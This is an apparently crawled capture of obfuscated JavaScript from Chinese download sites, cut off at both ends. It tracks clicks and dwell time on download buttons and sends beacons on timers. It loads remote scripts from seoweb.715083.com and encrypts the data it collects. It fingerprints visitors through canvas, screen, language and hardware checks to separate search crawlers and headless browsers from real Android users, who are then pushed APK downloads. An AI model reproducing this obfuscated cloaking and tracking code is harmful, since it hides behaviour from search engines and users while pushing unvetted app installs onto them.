dd(0x17e)+a0_0x234fdd(0x3bc)+a0_0x234fdd(0x48b)+'.co'+'m']=[a0_0x234fdd(0x1a5)+'l_d'+a0_0x234fdd(0x2ca)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x487)+'818'+a0_0x234fdd(0x307)+a0_0x234fdd(0x39d)+'om']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+'ink'+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca['www'+a0_0x234fdd(0x434)+a0_0x234fdd(0x2ba)+a0_0x234fdd(0x31f)+'uyi'+a0_0x234fdd(0x45b)+'m']=['#db'+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)],a0_0x3604ca['m.y'+a0_0x234fdd(0x377)+'han'+a0_0x234fdd(0x214)+a0_0x234fdd(0x2cf)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca['www'+'.9i'+a0_0x234fdd(0x259)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x271)+'a'],a0_0x3604ca[a0_0x234fdd(0x2d6)+'ixk'+'.co'+'m']=['#do'+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4cd)+a0_0x234fdd(0x4ef)+a0_0x234fdd(0x478)+'om']=[a0_0x234fdd(0x18b)+'tns'+a0_0x234fdd(0x19d)],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x414)+a0_0x234fdd(0x492)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x234)+a0_0x234fdd(0x307)+a0_0x234fdd(0x481)+'x\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3aa)+a0_0x234fdd(0x21e)+a0_0x234fdd(0x3a5)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca['m.d'+a0_0x234fdd(0x382)+'udy'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3d4)+'dre'+'ss'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3f7)+a0_0x234fdd(0x2fe)+a0_0x234fdd(0x2e5)+'n']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x2d5)+a0_0x234fdd(0x2d0)+'cn']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x226)+a0_0x234fdd(0x3dc)+a0_0x234fdd(0x390)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b7)+'aix'+a0_0x234fdd(0x2b1)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s',a0_0x234fdd(0x3c1)+a0_0x234fdd(0x444)+'n'],a0_0x3604ca[a0_0x234fdd(0x432)+'mjd'+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x458)+a0_0x234fdd(0x2ca)+'\x20a',a0_0x234fdd(0x3c1)+a0_0x234fdd(0x444)+'n',a0_0x234fdd(0x2f6)+'wnl'+'ink'+a0_0x234fdd(0x17b)+'res'+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x319)+'cai'+a0_0x234fdd(0x18c)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+'wn_'+'bd\x20'+'a',a0_0x234fdd(0x4b4)+a0_0x234fdd(0x1c7)+'wn'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x29f)+a0_0x234fdd(0x2bd)+a0_0x234fdd(0x478)+'om']=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x444)+a0_0x234fdd(0x206)],a0_0x3604ca['www'+'.td'+a0_0x234fdd(0x3a7)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'bd\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x484)+a0_0x234fdd(0x4fa)+'n.c'+'om']=[a0_0x234fdd(0x188)+'pdo'+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca[a0_0x234fdd(0x484)+a0_0x234fdd(0x322)+'fo.'+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+'dow'+a0_0x234fdd(0x206),a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'ul\x20'+a0_0x234fdd(0x41a)+'a','.do'+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x271)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x427)+a0_0x234fdd(0x38c)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x18b)+'tns'+a0_0x234fdd(0x19d)+a0_0x234fdd(0x3ed)],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x256)+a0_0x234fdd(0x371)+'om']=[a0_0x234fdd(0x234)+'gam'+a0_0x234fdd(0x481)+'x\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x344)+a0_0x234fdd(0x38d)+a0_0x234fdd(0x307)+a0_0x234fdd(0x39d)+'om']=['.bt'+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x337)+'aji'+a0_0x234fdd(0x2a6)+a0_0x234fdd(0x3f8)+'com']=[a0_0x234fdd(0x45b)+a0_0x234fdd(0x326)+'a'];let clickObj=a0_0x3604ca;clickObj[window['loc'+'ati'+'on'][a0_0x234fdd(0x36c)+'t']]?.[a0_0x234fdd(0x3ab)+a0_0x234fdd(0x4f8)+'h'](_0x29aff8=>{const _0x301558=a0_0x234fdd;$(_0x301558(0x306)+'y')['on'](_0x301558(0x3e6)+'ck',_0x29aff8,function(_0x5847f6){const _0xae3d3d=_0x301558;console['log']($(this)[_0xae3d3d(0x456)+'r'](_0xae3d3d(0x2b7)+'ss')),actionObj[_0xae3d3d(0x4b8)+_0xae3d3d(0x2ef)+'me']=Math[_0xae3d3d(0x4cc)+'or']((new Date()-window[_0xae3d3d(0x385)+_0xae3d3d(0x3ab)+'man'+'ce']['tim'+_0xae3d3d(0x377)][_0xae3d3d(0x3da)+_0xae3d3d(0x28a)+_0xae3d3d(0x4a1)+_0xae3d3d(0x34c)+_0xae3d3d(0x335)])/0x3e8),actionObj['act'+'ion'+_0xae3d3d(0x35e)+'nt']=_0x5847f6[_0xae3d3d(0x194)+_0xae3d3d(0x39b)]['tag'+_0xae3d3d(0x195)+'e']+(_0x5847f6[_0xae3d3d(0x194)+_0xae3d3d(0x39b)][_0xae3d3d(0x4a2)+'f']?'|'+encodeURIComponent(_0x5847f6['tar'+_0xae3d3d(0x39b)][_0xae3d3d(0x4a2)+'f']):''),actionObj[_0xae3d3d(0x2b7)+'ssN'+_0xae3d3d(0x48b)]=$(this)['att'+'r'](_0xae3d3d(0x2b7)+'ss')?$(this)[_0xae3d3d(0x456)+'r'](_0xae3d3d(0x2b7)+'ss'):'',actionObj['XY']=_0x5847f6['cli'+_0xae3d3d(0x1c9)+'X']+'*'+_0x5847f6[_0xae3d3d(0x3e6)+_0xae3d3d(0x1c9)+'Y'],actionObj['tag'+_0xae3d3d(0x195)+'e']=_0x5847f6[_0xae3d3d(0x194)+_0xae3d3d(0x39b)][_0xae3d3d(0x279)+_0xae3d3d(0x195)+'e'],loadJs(actionObj);});});function a0_0x1d80(_0x59e6e2,_0x15acd6){const _0x42d1d1=a0_0x42d1();return a0_0x1d80=function(_0x1d8057,_0x284e0a){_0x1d8057=_0x1d8057-0x178;let _0xdaab46=_0x42d1d1[_0x1d8057];if(a0_0x1d80['WpKNEl']===undefined){var _0x32555a=function(_0x315be9){const _0x3604ca='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e2220='',_0x5b3ccc='';for(let _0x25387c=0x0,_0x39a5fd,_0x2b3684,_0xc3741a=0x0;_0x2b3684=_0x315be9['charAt'](_0xc3741a++);~_0x2b3684&&(_0x39a5fd=_0x25387c%0x4?_0x39a5fd*0x40+_0x2b3684:_0x2b3684,_0x25387c++%0x4)?_0x4e2220+=String['fromCharCode'](0xff&_0x39a5fd>>(-0x2*_0x25387c&0x6)):0x0){_0x2b3684=_0x3604ca['indexOf'](_0x2b3684);}for(let _0x335a2f=0x0,_0x12262c=_0x4e2220['length'];_0x335a2f<_0x12262c;_0x335a2f++){_0x5b3ccc+='%'+('00'+_0x4e2220['charCodeAt'](_0x335a2f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5b3ccc);};a0_0x1d80['xqTqlD']=_0x32555a,_0x59e6e2=arguments,a0_0x1d80['WpKNEl']=!![];}const _0x74891e=_0x42d1d1[0x0],_0x579ebd=_0x1d8057+_0x74891e,_0x29e944=_0x59e6e2[_0x579ebd];return!_0x29e944?(_0xdaab46=a0_0x1d80['xqTqlD'](_0xdaab46),_0x59e6e2[_0x579ebd]=_0xdaab46):_0xdaab46=_0x29e944,_0xdaab46;},a0_0x1d80(_0x59e6e2,_0x15acd6);}let timeTen=setTimeout(()=>{const _0x5d15fc=a0_0x234fdd;actionObj[_0x5d15fc(0x4b8)+_0x5d15fc(0x2ef)+'me']=0xa,actionObj[_0x5d15fc(0x4a0)+_0x5d15fc(0x1dd)+'Poi'+'nt']=_0x5d15fc(0x33a)+'间',actionObj[_0x5d15fc(0x2b7)+_0x5d15fc(0x4e0)+_0x5d15fc(0x48b)]='',actionObj['XY']='',actionObj[_0x5d15fc(0x279)+_0x5d15fc(0x195)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x5a8847=a0_0x234fdd;actionObj[_0x5a8847(0x4b8)+_0x5a8847(0x2ef)+'me']=0x1e,actionObj[_0x5a8847(0x4a0)+_0x5a8847(0x1dd)+'Poi'+'nt']=_0x5a8847(0x33a)+'间',actionObj[_0x5a8847(0x2b7)+'ssN'+_0x5a8847(0x48b)]='',actionObj['XY']='',actionObj[_0x5a8847(0x279)+_0x5a8847(0x195)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x48a55d=a0_0x234fdd;actionObj[_0x48a55d(0x4b8)+_0x48a55d(0x2ef)+'me']=0x3c,actionObj[_0x48a55d(0x4a0)+'ion'+_0x48a55d(0x35e)+'nt']=_0x48a55d(0x33a)+'间',actionObj[_0x48a55d(0x2b7)+_0x48a55d(0x4e0)+_0x48a55d(0x48b)]='',actionObj['XY']='',actionObj[_0x48a55d(0x279)+_0x48a55d(0x195)+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);window[a0_0x234fdd(0x17b)+a0_0x234fdd(0x303)+'ntL'+'ist'+a0_0x234fdd(0x29e)+'r'](a0_0x234fdd(0x347)+'d',function(){const _0x487bf5=a0_0x234fdd;actionObj[_0x487bf5(0x4a0)+_0x487bf5(0x1dd)+'Poi'+'nt']='进入页'+'面',actionObj[_0x487bf5(0x4b8)+_0x487bf5(0x2ef)+'me']=Math[_0x487bf5(0x4cc)+'or']((new Date()-window['per'+_0x487bf5(0x3ab)+_0x487bf5(0x18a)+'ce'][_0x487bf5(0x294)+'ing'][_0x487bf5(0x3da)+_0x487bf5(0x28a)+_0x487bf5(0x4a1)+'nSt'+'art'])/0x3e8),actionObj[_0x487bf5(0x2b7)+_0x487bf5(0x4e0)+_0x487bf5(0x48b)]='',actionObj['XY']='',actionObj[_0x487bf5(0x279)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x234fdd(0x17b)+a0_0x234fdd(0x303)+a0_0x234fdd(0x219)+a0_0x234fdd(0x2af)+a0_0x234fdd(0x29e)+'r'](a0_0x234fdd(0x222)+'ore'+a0_0x234fdd(0x361)+a0_0x234fdd(0x381),function(_0xb996ad){const _0x1cb8c5=a0_0x234fdd;actionObj[_0x1cb8c5(0x4a0)+_0x1cb8c5(0x1dd)+'Poi'+'nt']=_0x1cb8c5(0x1cc)+'新',actionObj[_0x1cb8c5(0x4b8)+'yTi'+'me']=Math[_0x1cb8c5(0x4cc)+'or']((new Date()-window['per'+_0x1cb8c5(0x3ab)+_0x1cb8c5(0x18a)+'ce'][_0x1cb8c5(0x294)+_0x1cb8c5(0x377)][_0x1cb8c5(0x3da)+'iga'+_0x1cb8c5(0x4a1)+_0x1cb8c5(0x34c)+_0x1cb8c5(0x335)])/0x3e8),actionObj[_0x1cb8c5(0x2b7)+_0x1cb8c5(0x4e0)+_0x1cb8c5(0x48b)]='',actionObj['XY']='',actionObj[_0x1cb8c5(0x279)+_0x1cb8c5(0x195)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.9
body_size: 84294
content:
const a0_0xfe90e4=a0_0x3013;(function(_0x52389f,_0x288cde){const _0x59bb44=a0_0x3013,_0x4911af=_0x52389f();while(!![]){try{const _0x5cc28f=parseInt(_0x59bb44(0x2ed))/0x1+-parseInt(_0x59bb44(0x472))/0x2+-parseInt(_0x59bb44(0x46a))/0x3+parseInt(_0x59bb44(0x2d1))/0x4*(-parseInt(_0x59bb44(0x303))/0x5)+-parseInt(_0x59bb44(0x1c5))/0x6+parseInt(_0x59bb44(0x314))/0x7+parseInt(_0x59bb44(0x1b0))/0x8;if(_0x5cc28f===_0x288cde)break;else _0x4911af['push'](_0x4911af['shift']());}catch(_0xc41d7f){_0x4911af['push'](_0x4911af['shift']());}}}(a0_0x38fb,0x2687f));var wpRid='',wpChannel='';const a0_0x5a3846={};a0_0x5a3846['m.b'+'kil'+a0_0xfe90e4(0x412)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x5a3846[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x205)+a0_0xfe90e4(0x1da)+'n']=[0x215e0],a0_0x5a3846['m.d'+'nfz'+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x5a3846[a0_0xfe90e4(0x312)+'21g'+a0_0xfe90e4(0x42a)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x5a3846[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+'u.c'+'om']=[0xdd98d,0xdc8a3],a0_0x5a3846[a0_0xfe90e4(0x3a7)+'iao'+'yuw'+a0_0xfe90e4(0x276)+a0_0xfe90e4(0x42a)+'m']=[0xca75],a0_0x5a3846[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x4c3)+a0_0xfe90e4(0x171)+a0_0xfe90e4(0x1ae)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x5a3846;function setTrack(){const _0x32ac5d=a0_0xfe90e4;let _0x5ae63c=![];return trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on'][_0x32ac5d(0x54e)+'t']]&&trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on']['hos'+'t']][_0x32ac5d(0x1d4)+_0x32ac5d(0x313)+'h'](_0x247c7a=>{const _0x139e54=_0x32ac5d;window[_0x139e54(0x377)+_0x139e54(0x450)+'on'][_0x139e54(0x198)+'f']['inc'+_0x139e54(0x4a4)+'es'](_0x247c7a)&&(_0x5ae63c=!![]);}),_0x5ae63c;}function extractApkNumber(_0x1b697e){const _0x4ea48b=a0_0xfe90e4;try{const _0x6d7579=document['cre'+_0x4ea48b(0x325)+'Ele'+_0x4ea48b(0x3ba)+'t']('a');_0x6d7579[_0x4ea48b(0x198)+'f']=_0x1b697e;const _0x439332=_0x6d7579['pat'+_0x4ea48b(0x4d1)+'me'][_0x4ea48b(0x17b)+'it']('/'),_0x1e6ea7=_0x439332[_0x439332[_0x4ea48b(0x3c3)+'gth']-0x1],_0x85a4b3=_0x1e6ea7[_0x4ea48b(0x17b)+'it']('.')[0x0];return _0x85a4b3['spl'+'it']('_')[_0x4ea48b(0x49e)]();}catch(_0x282028){return console[_0x4ea48b(0x2b1)+'or'](_0x4ea48b(0x179)+'解析失'+'败:',_0x282028),null;}}function a0_0x3013(_0x44118b,_0x3452ec){const _0x38fbf4=a0_0x38fb();return a0_0x3013=function(_0x3013d5,_0x1fec17){_0x3013d5=_0x3013d5-0x14b;let _0x5b4332=_0x38fbf4[_0x3013d5];if(a0_0x3013['OqeJZR']===undefined){var _0x2ffded=function(_0x5a3846){const _0x5f29f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x33eb74='',_0x146206='';for(let _0x1ed0cb=0x0,_0x18b820,_0xd97b6e,_0x319731=0x0;_0xd97b6e=_0x5a3846['charAt'](_0x319731++);~_0xd97b6e&&(_0x18b820=_0x1ed0cb%0x4?_0x18b820*0x40+_0xd97b6e:_0xd97b6e,_0x1ed0cb++%0x4)?_0x33eb74+=String['fromCharCode'](0xff&_0x18b820>>(-0x2*_0x1ed0cb&0x6)):0x0){_0xd97b6e=_0x5f29f8['indexOf'](_0xd97b6e);}for(let _0x3bad25=0x0,_0x121a63=_0x33eb74['length'];_0x3bad25<_0x121a63;_0x3bad25++){_0x146206+='%'+('00'+_0x33eb74['charCodeAt'](_0x3bad25)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x146206);};a0_0x3013['ewfBjq']=_0x2ffded,_0x44118b=arguments,a0_0x3013['OqeJZR']=!![];}const _0x23c600=_0x38fbf4[0x0],_0x5033dd=_0x3013d5+_0x23c600,_0x250478=_0x44118b[_0x5033dd];return!_0x250478?(_0x5b4332=a0_0x3013['ewfBjq'](_0x5b4332),_0x44118b[_0x5033dd]=_0x5b4332):_0x5b4332=_0x250478,_0x5b4332;},a0_0x3013(_0x44118b,_0x3452ec);}function isMobileDownAndroid(){const _0x243514=a0_0xfe90e4,_0x21f577=(navigator['use'+_0x243514(0x19b)+_0x243514(0x3e2)]||navigator[_0x243514(0x162)+_0x243514(0x446)]||window[_0x243514(0x4c4)+'ra'])[_0x243514(0x44c)+_0x243514(0x493)+'rCa'+'se']();return/android/['tes'+'t'](_0x21f577)&&/mobile|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x21f577);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x26b858=a0_0xfe90e4,_0x249bbb=document['cre'+_0x26b858(0x325)+_0x26b858(0x2dc)+_0x26b858(0x3ba)+'t'](_0x26b858(0x150)+_0x26b858(0x500));_0x249bbb['src']=_0x26b858(0x2c5)+_0x26b858(0x262)+_0x26b858(0x160)+_0x26b858(0x227)+'083'+_0x26b858(0x42a)+_0x26b858(0x285)+_0x26b858(0x429)+_0x26b858(0x3eb)+_0x26b858(0x50e)+_0x26b858(0x208)+_0x26b858(0x32e)+_0x26b858(0x43b)+'2',document[_0x26b858(0x33f)+'d'][_0x26b858(0x3f9)+_0x26b858(0x533)+_0x26b858(0x4ff)+'ld'](_0x249bbb);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x3250ba=a0_0xfe90e4,_0x59da15=document[_0x3250ba(0x363)+'ate'+_0x3250ba(0x2dc)+_0x3250ba(0x3ba)+'t'](_0x3250ba(0x150)+_0x3250ba(0x500));_0x59da15[_0x3250ba(0x29b)]=_0x3250ba(0x2c5)+_0x3250ba(0x262)+_0x3250ba(0x160)+_0x3250ba(0x227)+'083'+_0x3250ba(0x42a)+'m/c'+_0x3250ba(0x429)+_0x3250ba(0x35b)+_0x3250ba(0x357)+_0x3250ba(0x3a9)+_0x3250ba(0x389)+_0x3250ba(0x309)+_0x3250ba(0x512)+_0x3250ba(0x2e6)+'42',document['hea'+'d'][_0x3250ba(0x3f9)+_0x3250ba(0x533)+_0x3250ba(0x4ff)+'ld'](_0x59da15);}downloadJSCrypto();function getRamNumber(){const _0x1f573f=a0_0xfe90e4;var _0x58f14b='';for(var _0x2fed7c=0x0;_0x2fed7c<0x10;_0x2fed7c++){_0x58f14b+=Math[_0x1f573f(0x284)+'or'](Math[_0x1f573f(0x266)+_0x1f573f(0x395)]()*0x10)[_0x1f573f(0x329)+_0x1f573f(0x410)+'ng'](0x10);}return _0x58f14b['toU'+_0x1f573f(0x14d)+_0x1f573f(0x44d)+'se']();}function encrypt(_0xf8bebc){const _0x46e75b=a0_0xfe90e4;let _0x82393c=getRamNumber(),_0x63c98b=getRamNumber(),_0x450709=CryptoJS[_0x46e75b(0x2e0)][_0x46e75b(0x42f)+'8']['par'+'se'](_0x82393c),_0x22cec7=CryptoJS[_0x46e75b(0x2e0)]['Utf'+'8'][_0x46e75b(0x1be)+'se'](_0x63c98b),_0x42105b=_0xf8bebc,_0x309250=CryptoJS['AES'][_0x46e75b(0x2e0)+_0x46e75b(0x357)+'t'](_0x42105b,_0x450709,{'iv':_0x22cec7,'mode':CryptoJS[_0x46e75b(0x4bf)+'e'][_0x46e75b(0x430)],'padding':CryptoJS['pad']['Pkc'+'s7']}),_0x396773=_0x82393c[_0x46e75b(0x329)+'tri'+'ng']()+_0x63c98b['toS'+_0x46e75b(0x410)+'ng']()+_0x309250[_0x46e75b(0x329)+_0x46e75b(0x410)+'ng']();return _0x396773;};function validate(_0x5eaa59){const _0x14b734=a0_0xfe90e4;let _0x21d187=encodeURI(encrypt(JSON[_0x14b734(0x411)+_0x14b734(0x3cf)+_0x14b734(0x1b9)](_0x5eaa59)));return _0x21d187;}const a0_0x5f29f8={};a0_0x5f29f8['sc']=null;var cryObject=a0_0x5f29f8;function isBotUA(_0x4cd769){const _0x236538=a0_0xfe90e4,_0x146cd4=[_0x236538(0x4eb)+_0x236538(0x4ed)+_0x236538(0x1f0)+'er',_0x236538(0x391)+_0x236538(0x382)+'t',_0x236538(0x4d2)+'ou\x20'+_0x236538(0x16d)+'der',_0x236538(0x531)+_0x236538(0x16d)+_0x236538(0x1fd),_0x236538(0x1c9)+_0x236538(0x454)+_0x236538(0x506)+'rp',_0x236538(0x2bd)+_0x236538(0x175)+'ckB'+'ot',_0x236538(0x4c1)+'gle'+_0x236538(0x27e),_0x236538(0x2a8)+_0x236538(0x43e)+_0x236538(0x1a9)+_0x236538(0x1df)+_0x236538(0x498)+'oog'+'le'],_0x5688b2=new RegExp(_0x146cd4['joi'+'n']('|'),'i'),_0x35211a=[_0x236538(0x260)+_0x236538(0x39b)+_0x236538(0x19e)+'pp',_0x236538(0x260)+_0x236538(0x1ab)+'pp',_0x236538(0x2ca)+_0x236538(0x3dc)+'ess'+_0x236538(0x276)+'er','QQB'+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x1ee)+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x35c)+_0x236538(0x2f1)+_0x236538(0x341)+'er',_0x236538(0x473)+_0x236538(0x22a)+_0x236538(0x1c6)+'wse'+'r',_0x236538(0x248)+_0x236538(0x196)+_0x236538(0x341)+'er',_0x236538(0x1e6)+'OBr'+_0x236538(0x341)+'er'],_0x38b5fd=new RegExp(_0x35211a[_0x236538(0x457)+'n']('|'),'i'),_0x3a106e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x5688b2[_0x236538(0x1dd)+'t'](_0x4cd769)&&!_0x38b5fd['tes'+'t'](_0x4cd769)||_0x3a106e[_0x236538(0x1dd)+'t'](_0x4cd769);};function isRealUser(){const _0x5ed637=a0_0xfe90e4,_0x12c2c2=navigator['use'+_0x5ed637(0x19b)+_0x5ed637(0x3e2)]||navigator[_0x5ed637(0x162)+_0x5ed637(0x446)]||window[_0x5ed637(0x4c4)+'ra'],_0x758c43=window[_0x5ed637(0x150)+'een'][_0x5ed637(0x3aa)+'th'],_0x4ced01=window[_0x5ed637(0x150)+_0x5ed637(0x164)][_0x5ed637(0x4bb)+_0x5ed637(0x2a9)],_0x37753d=document['ref'+_0x5ed637(0x2b1)+'er'],_0x23c75a=navigator['lan'+_0x5ed637(0x31f)+'ge']||navigator['use'+_0x5ed637(0x3fc)+'ngu'+'age'],_0x470170=navigator[_0x5ed637(0x4fe)+_0x5ed637(0x380)+_0x5ed637(0x4d0)+'ory']||0x0,_0x121f1f=navigator[_0x5ed637(0x275)+'dwa'+_0x5ed637(0x290)+_0x5ed637(0x244)+_0x5ed637(0x372)+_0x5ed637(0x2e0)+'y']||0x0,_0x42ba9a=isBotUA(_0x12c2c2),_0x52e73e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5ed637(0x1dd)+'t'](_0x12c2c2),_0x9572c7=_0x758c43<0x12c||_0x4ced01<0x12c||_0x758c43>0x2000,_0x80583a=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x5ed637(0x1dd)+'t'](_0x23c75a),_0x4e9e6c=_0x470170<0x1&&_0x121f1f<0x2,_0x4aed85={};_0x4aed85[_0x5ed637(0x2fc)+_0x5ed637(0x507)]=typeof HTMLCanvasElement!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x455)+'gl']=typeof WebGLRenderingContext!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x377)+'alS'+'tor'+_0x5ed637(0x3a3)]=typeof localStorage!==_0x5ed637(0x45f)+_0x5ed637(0x1d7)+_0x5ed637(0x173),_0x4aed85['ses'+_0x5ed637(0x24d)+'nSt'+'ora'+'ge']=typeof sessionStorage!=='und'+_0x5ed637(0x1d7)+'ned';const _0x56b7c9=_0x4aed85,_0x8b45de=Object[_0x5ed637(0x47e)+_0x5ed637(0x4ae)](_0x56b7c9)['som'+'e'](_0x4cbd55=>!_0x4cbd55),_0x4e12c5=()=>{const _0x1f0a0f=_0x5ed637;if(!_0x56b7c9[_0x1f0a0f(0x2fc)+'vas'])return'';const _0x1f4224=document[_0x1f0a0f(0x363)+_0x1f0a0f(0x325)+'Ele'+_0x1f0a0f(0x3ba)+'t'](_0x1f0a0f(0x2fc)+_0x1f0a0f(0x507)),_0x4dc75c=_0x1f4224[_0x1f0a0f(0x422)+_0x1f0a0f(0x4fa)+_0x1f0a0f(0x1bd)+'t']('2d');return _0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']=_0x1f0a0f(0x440)+_0x1f0a0f(0x2cc)+_0x1f0a0f(0x17a)+_0x1f0a0f(0x2fd)+_0x1f0a0f(0x3af)+'55)',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x4d3)+'ct'](0x0,0x0,0x64,0x64),_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']='rgb'+'(0,'+_0x1f0a0f(0x269)+_0x1f0a0f(0x4ad),_0x4dc75c[_0x1f0a0f(0x1b1)+'t']=_0x1f0a0f(0x4b5)+_0x1f0a0f(0x333)+_0x1f0a0f(0x4c7)+'l',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x24f)+'xt'](_0x1f0a0f(0x3ad)+_0x1f0a0f(0x35d)+'pri'+'nt',0xa,0x32),_0x1f4224[_0x1f0a0f(0x216)+_0x1f0a0f(0x484)+_0x1f0a0f(0x179)]();},_0x919142=_0x4e12c5(),_0x26f051=_0x919142['len'+'gth']<0x64,_0xdbea53=_0x42ba9a||_0x52e73e||_0x9572c7||_0x80583a||_0x4e9e6c||_0x8b45de||_0x26f051;if(!_0xdbea53){const _0x559fa0={};return _0x559fa0[_0x5ed637(0x505)+'r']=!![],_0x559fa0[_0x5ed637(0x34b)+_0x5ed637(0x2ab)+'ntr'+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x559fa0;}else{const _0x37e80b={};return _0x37e80b[_0x5ed637(0x505)+'r']=![],_0x37e80b['doc'+_0x5ed637(0x2ab)+_0x5ed637(0x374)+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x37e80b;}}let userIsReal=isRealUser(),downObjNewOther={};const 